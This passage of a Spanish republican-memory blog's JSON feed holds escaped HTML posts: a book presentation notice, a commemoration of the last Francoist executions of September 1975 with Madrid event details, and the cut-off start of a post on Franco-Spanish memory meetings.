\u003C\/span\u003Eaparecen en esta publicación,\ny por extensión a todas Ellas y Ellos, verdaderos padres de la democracia y\nobjetivo último de este trabajo, con los que, como dijo Isamil9, somos una\ndeuda de amor inabarcable. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESol Gómez Arteaga\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003EMemoria de las mujeres\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.marcianosonoro.com\/inicio\/sobre-memoria-de-las-mujeres\/\" target=\"_blank\"\u003EEditorial Marciano Sonoro\u003C\/a\u003E, 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPresentación del libro en Vigo:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E11 de septiembre de 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E20:00 horas\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELibreria Librouro\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOrganiza: \u003Ca href=\"https:\/\/asemblearepublicana.org\/2025\/09\/02\/xornadas-de-memoria\/\" target=\"_blank\"\u003EAsamblea Republicana de Vigo\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/asemblearepublicana.org\/2025\/09\/02\/xornadas-de-memoria\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.buscameenelciclodelavida.com\/2025\/09\/memoria-de-las-mujeres.html\" target=\"_blank\"\u003Ebuscameenelciclodelavida.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/79919284086140613\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/79919284086140613?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/79919284086140613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/79919284086140613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/memoria-de-las-mujeres.html","title":"Memoria de las mujeres "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyooNlIJPkvR0IoR8ZBIVx-xCNXNBWpvCDyCf6qwMc6YJEkFIZUgI5sYmHzhJtt9uC7M7GpBGcmAZqqC-O0fF1cqlmVb5z710FZGtFWfpT_5phqWfGvW5zrw-QyH7geJemF0NxVq5pUiNDmTSPUiXouuPVUi4ZJgqa8qDwKtaHZd7CpfSYgXjniMpyhfX5\/s72-c\/Memoria%20de%20las%20mujeres.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7131804462066432470"},"published":{"$t":"2025-09-05T09:00:00.003+02:00"},"updated":{"$t":"2025-09-05T09:00:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":" 50 aniversario de los fusilamientos del franquismo el 27 de septiembre (1975 – 2025)"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKL19NZMiC2g-xTv-P1XW8HzX76gMaEg89Gdg9HDAERK0YbJ_m9Aif3jL6V2c63GdX58YTvN4Z8kzCXoT7Nt-8VoC-a7VkWRt-nFtmEiEkzCsguMD8LwMR-QymHSqgiyUW46O1x7XvO9mRw_x1q7yRw0n9eGnQQ2JNeaIGDy88asgvqodq-gY44mR3mOOq\/s1920\/50%20aniversario%20de%20los%20fusilamientos%20del%20franquismo%20el%2027%20de%20septiembre%20(1975%20%E2%80%93%202025).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKL19NZMiC2g-xTv-P1XW8HzX76gMaEg89Gdg9HDAERK0YbJ_m9Aif3jL6V2c63GdX58YTvN4Z8kzCXoT7Nt-8VoC-a7VkWRt-nFtmEiEkzCsguMD8LwMR-QymHSqgiyUW46O1x7XvO9mRw_x1q7yRw0n9eGnQQ2JNeaIGDy88asgvqodq-gY44mR3mOOq\/s320\/50%20aniversario%20de%20los%20fusilamientos%20del%20franquismo%20el%2027%20de%20septiembre%20(1975%20%E2%80%93%202025).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-id=\"1892265896\" data-words=\"886\" id=\"story\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 aniversario de los fusilamientos del franquismo el 27 de septiembre (1975 – 2025) \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EPlataforma Abierta “Al Alba”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la muerte de Franco se impuso el silencio y el olvido con la “Ley de Amnistía de 1977” que ha permitido mantener la impunidad de todos los crímenes del franquismo y sus perpetradores hasta el día de hoy\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESe\n cumplen 50 años de los últimos fusilamientos de la dictadura \nfranquista. Cinco jóvenes luchadores por las libertades democráticas: \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003EAngel Otaegi Etxeberria, Ramón García Sanz, José Luis Sánchez-Bravo Solla, Xosé Humberto Baena \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EAlonso y Jon Paredes Manot “Txiki”\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E, militantes del FRAP (Frente Revolucionario \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EAntifascista\n y Patriota) y de ETA (político-militar) fueron fusilados en Burgos, \nHoyo de Manzanares (Madrid) y en Cerdanyola (Barcelona); vilmente \nasesinados por grupos de voluntarios de la Policía y la Guardia Civil, \napenas dos meses antes de la muerte de Franco. El dictador murió \nmatando, tal y como había comenzado su régimen de terror. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\n el verano de 1975 la jurisdicción militar inició cuatro consejos de \nguerra contra militantes antifranquistas en los que se pidieron \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E13 penas de muerte\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E.\n Tras los juiciosfarsa, similares a los de la postguerra, sin pruebas de\n ningún tipo, se impusieron 11 penas de muerte a nueve hombres y dos \nmujeres: José Antonio Garmendia Artola, Angel Otaegi Etxeberria, Xosé \nHumberto Baena Alonso, Manuel Blanco Chivite, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EVladimiro Fernández Tovar, José Luis Sánchez-Bravo, Ramón García Sanz, Manuel \u003C\/span\u003E\u003Cspan\u003ECañaveras de Gracia y Jon Paredes Manot “Txiki”, Concha Tristán López y María Jesús \u003C\/span\u003E\u003Cspan\u003EDasca Panelas. Por último, Pablo Mayoral Rueda fue condenado a 30 años de prisión y Fernando Sierra Marco a 25 años. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n 1975, Franco estaba ya muy enfermo, pero se mantenía al frente de una \ndictadura totalitaria iniciada con el golpe de Estado del 18 de julio de\n 1936 contra el sistema democrático de la II República, que dio paso a \nuna terrible guerra de exterminio contra quienes habían cuestionado los \nprivilegios de las élites políticas, económicas, militares y \neclesiásticas. Una dictadura que se impuso sustentada por el eje \nnazifascista de la Alemania de Hitler y la Italia de Mussolini. El \nconjunto de la población del Estado español, sufrió todo tipo de \ncrímenes de guerra y violaciones de los derechos humanos. Crímenes \nimprescriptibles que todavía están sin esclarecer, ni juzgar, ni reparar\n a las víctimas. Una guerra que no parece tener fin. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDesde\n los años sesenta, las luchas populares fueron en ascenso con el auge \ndel movimiento obrero, estudiantil, cultural y vecinal que había \nampliado la base social opuesta a la dictadura, particularmente entre la\n juventud. Y precisamente por ello, la represión había aumentado \nexponencialmente. Entre 1970 y 1975 la Brigada PolíticoSocial, la \nPolicía y la Guardia Civil asesinaron a más de 60 personas en la brutal \nrepresión de estas luchas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl régimen \nrespondió de la misma forma que había hecho siempre: aprobó el Decreto \nley 10\/1975, de 26 de agosto, sobre prevención del terrorismo, conocida \ncomo \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003ELey Antiterrorista\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E, que imponía la\n pena de muerte para los delitos políticos, reforzaba de nuevo la \njurisdicción militar con los juicios sumarísimos, imponía las penas \nmáximas a cualquiera que se opusiera a la dictadura y aumentaba las \nmultas hasta los cinco millones de pesetas. Esta ley se aplicó con \nefectos retroactivos y, aunque fue parcialmente derogada en 1976, se \nmantuvo vigente hasta 1979. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas penas de \nmuerte dictadas en 1975 desataron una intensa oleada de repulsa tanto en\n el Estado español como, sobre todo, a nivel internacional. Centenares \nde miles de personas se manifestaron por todo el mundo para intentar \nparar la barbarie franquista. Ni Franco, ni su Régimen genocida, \nhicieron caso. El 26 de septiembre, a las 21 horas, el gobierno de Arias\n Navarro confirmó el enterado de las cinco ejecuciones. Diecisiete \nEstados retiraron a sus embajadores, hubo asaltos y quemas de embajadas \nespañolas, el más conocido fue el caso de Lisboa. El régimen que \nagonizaba acabó condenado internacionalmente y marcado como lo que \nsiempre había sido: una cruel dictadura que había sembrado la muerte, la\n miseria y el dolor durante casi 40 años. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras la \nmuerte de Franco se impuso el silencio y el olvido con la “Ley de \nAmnistía de 1977” que ha permitido mantener la impunidad de todos los \ncrímenes del franquismo y sus perpetradores hasta el día de hoy. En las \núltimas décadas, con la lucha de las víctimas, sus familias y de \norganizaciones memorialistas se ha conseguido recuperar parte de la \nhistoria, pero aún queda mucho por hacer para que la verdad, la justicia\n y la reparación, tal y como establece el Derecho Internacional de los \nDerechos Humanos, sean una realidad en el Estado español. Todas las \nvíctimas del terrorismo de Estado y del fascismo deben ser reconocidas y\n reparadas, sin excepción. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENuestro agradecimiento \ninfinito a todas las personas que arriesgaron todo, incluso su vida, \npara acabar con la tremenda lacra del fascismo. La generosidad y el \nvalor de la resistencia son nuestra guía, ahora y siempre. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E¡Contra la impunidad de los crímenes del fascismo! \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E¡Reparación integral para todas las víctimas del franquismo ya! \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EAdhesiones: \u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cb\u003Ealalba27s@gmail.com\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan\u003E\u003Cb\u003EMadrid, 27 de septiembre. \u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cb\u003E12:00 horas: \u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ci\u003E\u003Cu\u003ECementerio Civil.\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOfrenda floral frente a la tumba de Ramón García Sanz. Avenida de Daroca, 103, Ciudad Lineal. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cb\u003E18:30 horas: \u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ci\u003E\u003Cu\u003EActo-Homenaje “L a Generosidad de la Resistencia”.\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAuditorio Marcelino Camacho. Calle Lope de Vega, 40. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMetro: Línea 1, Atocha. Cercanías: C2, C3, C4, C7, C8, C10. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EBuses: 001, C03, 10, 14, 27, 34, 37, 45. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/nuevarevolucion.es\/50-aniversario-de-los-fusilamientos-del-franquismo-el-27-de-septiembre-1975-2025\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7131804462066432470\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7131804462066432470?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7131804462066432470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7131804462066432470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/50-aniversario-de-los-fusilamientos-del.html","title":" 50 aniversario de los fusilamientos del franquismo el 27 de septiembre (1975 – 2025)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKL19NZMiC2g-xTv-P1XW8HzX76gMaEg89Gdg9HDAERK0YbJ_m9Aif3jL6V2c63GdX58YTvN4Z8kzCXoT7Nt-8VoC-a7VkWRt-nFtmEiEkzCsguMD8LwMR-QymHSqgiyUW46O1x7XvO9mRw_x1q7yRw0n9eGnQQ2JNeaIGDy88asgvqodq-gY44mR3mOOq\/s72-c\/50%20aniversario%20de%20los%20fusilamientos%20del%20franquismo%20el%2027%20de%20septiembre%20(1975%20%E2%80%93%202025).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6147842717638926163"},"published":{"$t":"2025-09-05T07:00:00.005+02:00"},"updated":{"$t":"2025-09-05T07:00:36.415+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":" XIV Encuentros Transfronterizos de la Memoria Histórica, Democrática y Antifascista "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqMXT8AlWP3EA3B0iHf5ngbRwyxG-E9ur-cr165aLaLw2jcxQ21zq6Cm8Z7bcdcjy_8_18ZA52JW71EyjPkinBWhzW9uN8mAuTggbYo8ItGZddOoApc8qYjDE0uOOU18iPK2V7zq1-DC0_sXmpD1H7XB96N1YH38E7jhPZ6V_ICGrar8NG2xpWXkdcyncb\/s1920\/XIV%20Encuentros%20Transfronterizos%20de%20la%20Memoria%20Hist%C3%B3rica,%20Democr%C3%A1tica%20y%20Antifascista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqMXT8AlWP3EA3B0iHf5ngbRwyxG-E9ur-cr165aLaLw2jcxQ21zq6Cm8Z7bcdcjy_8_18ZA52JW71EyjPkinBWhzW9uN8mAuTggbYo8ItGZddOoApc8qYjDE0uOOU18iPK2V7zq1-DC0_sXmpD1H7XB96N1YH38E7jhPZ6V_ICGrar8NG2xpWXkdcyncb\/s320\/XIV%20Encuentros%20Transfronterizos%20de%20la%20Memoria%20Hist%C3%B3rica,%20Democr%C3%A1tica%20y%20Antifascista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EXIV Encuentros Transfronterizos de la Memoria Histórica, Democrática y Antifascista\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgycxypFMqEUSOAJ4vGlsa-Qv8kEi2U2Ka_F1kFpMjjfqA1XFWLGrzdu7SOF-jpBlQGNsmeIqUjPo8DRPaNGPkrl1RqkyEey8cFq_LGtJMTQ3KZew-s8cDXjTHJ-3ijgg_fAv_B3TPVWZYDv6-SA-5nnclygfQzqgbjJOtnasNuHp75Sqy9Qgz_7EU5X1BV\/s2479\/Cartel.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgycxypFMqEUSOAJ4vGlsa-Qv8kEi2U2Ka_F1kFpMjjfqA1XFWLGrzdu7SOF-jpBlQGNsmeIqUjPo8DRPaNGPkrl1RqkyEey8cFq_LGtJMTQ3KZew-s8cDXjTHJ-3ijgg_fAv_B3TPVWZYDv6-SA-5nnclygfQzqgbjJOtnasNuHp75Sqy9Qgz_7EU5X1BV\/w280-h400\/Cartel.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECartel de la XIV edición de los Encuentros.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-element_type=\"container\" data-id=\"546b2e5\" data-widget_type=\"theme-post-content.default\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde 2011 se vienen sucediendo, año a año, los Encuentros \nTransfronterizos de Asociaciones Memorialistas de España y de Francia. \nAnualmente, se van relevando asociaciones de ambos lados de los \nPirineos. Este año 2025 se pasa la responsabilidad de la organización a \nuna de las asociaciones del colectivo, \u003Cstrong\u003E« Mémoire de l’Espagne Républicaine 64 » (\u003Ca 